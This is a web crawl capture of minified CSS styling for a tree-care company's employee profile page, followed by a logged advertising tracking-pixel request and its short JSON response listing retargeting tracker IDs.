.cardItem .innerContent .links{margin-top:10px}body.employee section.certifications .cardItem .innerContent .links a.link{color:#c53f14}body.employee section.certifications .cardItem .innerContent .links a.link:hover{color:#9d3615}@media(min-width: 992px){body.employee section.certifications{overflow-x:hidden}body.employee section.certifications.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}body.employee section.certifications.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){body.employee section.certifications{margin-bottom:100px}body.employee section.certifications .bgMobile{display:block}body.employee section.certifications>.container>.headline{font-size:26px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=sKsXKUUdUBsEKTjiGOfzAQ&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Femployees%2Fray-betz%2F&t=Ray%20Betz%20%7C%20Davey%20Tree&tip=8ijttWINmaPuwFBtXAYi18kE53tVnbf-pvHS4VAvUe8&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIPMDuZUQGmajvUq2_tHD2ARhDq5IwWyTVEUz4aIcrbjVELcBGAQgrNewywYwAToE_kXKCEIEu2p4ZA.CXDbBjCri%252FKGS07lRobMNPhwEe8JknyNeo8QRn5v7%252FQ&sa-user-id-v2=s%253ADEDZAFIEXINL3RJ7Q7PKRwMRvsk.L%252BPz2q%252FLQbqmBebzKNzfJLQCyViLInIcpmHxo2dd9xM&sa-user-id=s%253A0-0c40d900-5204-5c83-4bdd-127b43b3ca47.D4Oys6gHlzJF%252BK8PMwJEfuH6skAvyV4o0qhGerx2zNA
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["yttOHgSpm8SccijiFjx1DN"],"lookalike_tracker_uids":null}